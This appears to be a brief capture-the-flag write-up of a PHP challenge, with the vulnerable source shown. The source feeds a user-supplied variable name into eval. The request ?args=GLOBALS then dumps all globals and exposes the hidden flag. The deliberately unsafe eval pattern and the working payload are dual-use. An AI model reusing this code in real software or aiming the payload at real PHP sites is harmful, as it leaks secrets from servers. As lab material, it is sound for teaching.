 Load URL
http://114.67.175.224:10394/?args=GLOBALS
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { }
["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{dcd466698425cafc213d1be974347ddb}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=>
*RECURSION* }